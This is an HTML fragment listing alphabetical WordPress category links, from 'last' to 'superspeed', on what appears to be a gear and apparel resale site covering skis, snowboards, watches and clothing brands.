	<li class="cat-item cat-item-1201"><a href="https://meneachhill.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://meneachhill.com/category/last2weeks/" >last2weeks</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://meneachhill.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://meneachhill.com/category/leatt/" >leatt</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://meneachhill.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://meneachhill.com/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://meneachhill.com/category/lems/" >lems</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://meneachhill.com/category/lenzerheide/" >lenzerheide</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://meneachhill.com/category/leogang/" >leogang</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://meneachhill.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://meneachhill.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://meneachhill.com/category/libtech/" >libtech</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://meneachhill.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://meneachhill.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://meneachhill.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://meneachhill.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://meneachhill.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://meneachhill.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://meneachhill.com/category/lithic/" >lithic</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://meneachhill.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://meneachhill.com/category/liver/" >liver</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://meneachhill.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://meneachhill.com/category/llair/" >llair</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://meneachhill.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://meneachhill.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://meneachhill.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://meneachhill.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://meneachhill.com/category/lululemon/" >lululemon</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://meneachhill.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://meneachhill.com/category/lusti/" >lusti</a>
</li>
	<li class="cat-item cat-item-4639 current-cat"><a href="https://meneachhill.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://meneachhill.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://meneachhill.com/category/mammut/" >mammut</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://meneachhill.com/category/manaslu/" >manaslu</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://meneachhill.com/category/manastash/" >manastash</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://meneachhill.com/category/manifest/" >manifest</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://meneachhill.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://meneachhill.com/category/marhar/" >marhar</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://meneachhill.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://meneachhill.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://meneachhill.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://meneachhill.com/category/marksmen/" >marksmen</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://meneachhill.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://meneachhill.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://meneachhill.com/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://meneachhill.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://meneachhill.com/category/mathey-tissot/" >mathey-tissot</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://meneachhill.com/category/maysis/" >maysis</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://meneachhill.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://meneachhill.com/category/megaman/" >megaman</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://meneachhill.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://meneachhill.com/category/meiers/" >meiers</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://meneachhill.com/category/membres/" >membres</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://meneachhill.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://meneachhill.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://meneachhill.com/category/microski/" >microski</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://meneachhill.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://meneachhill.com/category/mindbender/" >mindbender</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://meneachhill.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://meneachhill.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://meneachhill.com/category/mintgucci/" >mintgucci</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://meneachhill.com/category/mintvtg/" >mintvtg</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://meneachhill.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://meneachhill.com/category/mizuno/" >mizuno</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://meneachhill.com/category/mizutani/" >mizutani</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://meneachhill.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://meneachhill.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://meneachhill.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://meneachhill.com/category/momoko/" >momoko</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://meneachhill.com/category/monarksuper/" >monark&#039;super</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://meneachhill.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://meneachhill.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://meneachhill.com/category/monsterquest/" >monsterquest</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://meneachhill.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://meneachhill.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://meneachhill.com/category/montec/" >montec</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://meneachhill.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://meneachhill.com/category/morrow/" >morrow</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://meneachhill.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://meneachhill.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://meneachhill.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://meneachhill.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://meneachhill.com/category/mountaineering/" >mountaineering</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://meneachhill.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://meneachhill.com/category/mr-d/" >mr-d</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://meneachhill.com/category/mysteries/" >mysteries</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://meneachhill.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://meneachhill.com/category/n1no/" >n1no</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://meneachhill.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://meneachhill.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://meneachhill.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://meneachhill.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://meneachhill.com/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://meneachhill.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://meneachhill.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://meneachhill.com/category/neversummer/" >neversummer</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://meneachhill.com/category/new24/" >new&#039;24</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://meneachhill.com/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://meneachhill.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://meneachhill.com/category/nidecker/" >nidecker</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://meneachhill.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://meneachhill.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://meneachhill.com/category/nivada/" >nivada</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://meneachhill.com/category/nomadic/" >nomadic</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://meneachhill.com/category/nordics/" >nordic&#039;s</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://meneachhill.com/category/nordica/" >nordica</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://meneachhill.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://meneachhill.com/category/northwave/" >northwave</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://meneachhill.com/category/norwegians/" >norwegians</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://meneachhill.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://meneachhill.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://meneachhill.com/category/obsethed/" >obsethed</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://meneachhill.com/category/odisha/" >odisha</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://meneachhill.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://meneachhill.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://meneachhill.com/category/on3p/" >on3p</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://meneachhill.com/category/oneal/" >oneal</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://meneachhill.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://meneachhill.com/category/onthesnow/" >onthesnow</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://meneachhill.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://meneachhill.com/category/option/" >option</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://meneachhill.com/category/oquirrh/" >oquirrh</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://meneachhill.com/category/organ/" >organ</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://meneachhill.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://meneachhill.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://meneachhill.com/category/overboard/" >overboard</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://meneachhill.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://meneachhill.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://meneachhill.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://meneachhill.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://meneachhill.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://meneachhill.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://meneachhill.com/category/parsippany/" >parsippany</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://meneachhill.com/category/pathron/" >pathron</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://meneachhill.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://meneachhill.com/category/personality/" >personality</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://meneachhill.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://meneachhill.com/category/pidcock/" >pidcock</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://meneachhill.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://meneachhill.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://meneachhill.com/category/planks/" >planks</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://meneachhill.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://meneachhill.com/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://meneachhill.com/category/poacher/" >poacher</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://meneachhill.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://meneachhill.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://meneachhill.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://meneachhill.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://meneachhill.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://meneachhill.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://meneachhill.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://meneachhill.com/category/prior/" >prior</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://meneachhill.com/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://meneachhill.com/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://meneachhill.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://meneachhill.com/category/prolon/" >prolon</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://meneachhill.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://meneachhill.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://meneachhill.com/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://meneachhill.com/category/quechua/" >quechua</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://meneachhill.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://meneachhill.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://meneachhill.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://meneachhill.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://meneachhill.com/category/raichle/" >raichle</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://meneachhill.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://meneachhill.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://meneachhill.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://meneachhill.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://meneachhill.com/category/ravin/" >ravin</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://meneachhill.com/category/raygun/" >raygun</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://meneachhill.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://meneachhill.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://meneachhill.com/category/reckoner/" >reckoner</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://meneachhill.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://meneachhill.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://meneachhill.com/category/reflex/" >reflex</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://meneachhill.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://meneachhill.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://meneachhill.com/category/renoun/" >renoun</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://meneachhill.com/category/replexion/" >replexion</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://meneachhill.com/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://meneachhill.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://meneachhill.com/category/rev/" >rev&#039;</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://meneachhill.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://meneachhill.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://meneachhill.com/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://meneachhill.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://meneachhill.com/category/rewind/" >rewind</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://meneachhill.com/category/rhoback/" >rhoback</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://meneachhill.com/category/rhude/" >rhude</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://meneachhill.com/category/rictor/" >rictor</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://meneachhill.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://meneachhill.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://meneachhill.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://meneachhill.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://meneachhill.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://meneachhill.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://meneachhill.com/category/rocko/" >rocko</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://meneachhill.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://meneachhill.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://meneachhill.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://meneachhill.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://meneachhill.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://meneachhill.com/category/rossignol/" >rossignol</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://meneachhill.com/category/rossingol/" >rossingol</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://meneachhill.com/category/roxa/" >roxa</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://meneachhill.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://meneachhill.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://meneachhill.com/category/royall/" >royall</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://meneachhill.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://meneachhill.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://meneachhill.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://meneachhill.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://meneachhill.com/category/salomon22-23/" >salomon&#039;22-&#039;23</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://meneachhill.com/category/sandor/" >sandor</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://meneachhill.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://meneachhill.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://meneachhill.com/category/scarpa/" >scarpa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://meneachhill.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://meneachhill.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://meneachhill.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://meneachhill.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://meneachhill.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://meneachhill.com/category/scwinn/" >scwinn</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://meneachhill.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://meneachhill.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://meneachhill.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://meneachhill.com/category/seminole/" >seminole</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://meneachhill.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://meneachhill.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://meneachhill.com/category/shakeup/" >shakeup</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://meneachhill.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://meneachhill.com/category/shifty/" >shifty</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://meneachhill.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://meneachhill.com/category/shimano20/" >shimano20</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://meneachhill.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://meneachhill.com/category/shockwave/" >shockwave</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://meneachhill.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://meneachhill.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://meneachhill.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://meneachhill.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://meneachhill.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://meneachhill.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://meneachhill.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://meneachhill.com/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://meneachhill.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://meneachhill.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://meneachhill.com/category/sims/" >sims</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://meneachhill.com/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://meneachhill.com/category/sitka/" >sitka</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://meneachhill.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://meneachhill.com/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://meneachhill.com/category/skate/" >skate</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://meneachhill.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://meneachhill.com/category/skiessentials/" >skiessentials</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://meneachhill.com/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://meneachhill.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://meneachhill.com/category/skisnowboard/" >skisnowboard</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://meneachhill.com/category/skitest/" >skitest</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://meneachhill.com/category/slade/" >slade</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://meneachhill.com/category/slap/" >slap</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://meneachhill.com/category/sled/" >sled</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://meneachhill.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://meneachhill.com/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://meneachhill.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://meneachhill.com/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://meneachhill.com/category/snowboarding/" >snowboarding</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://meneachhill.com/category/snowboards/" >snowboards</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://meneachhill.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://meneachhill.com/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://meneachhill.com/category/solitary/" >solitary</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://meneachhill.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://meneachhill.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://meneachhill.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://meneachhill.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://meneachhill.com/category/spaulding/" >spaulding</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://meneachhill.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://meneachhill.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://meneachhill.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://meneachhill.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://meneachhill.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://meneachhill.com/category/spider-men/" >spider-men</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://meneachhill.com/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://meneachhill.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://meneachhill.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://meneachhill.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://meneachhill.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://meneachhill.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://meneachhill.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://meneachhill.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://meneachhill.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://meneachhill.com/category/stle/" >stle</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://meneachhill.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://meneachhill.com/category/stockli/" >stockli</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://meneachhill.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://meneachhill.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://meneachhill.com/category/summiting/" >summiting</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://meneachhill.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://meneachhill.com/category/sunrun/" >sunrun</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://meneachhill.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://meneachhill.com/category/supernatant/" >supernatant</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://meneachhill.com/category/superspeed/" >superspeed</a>
</li>
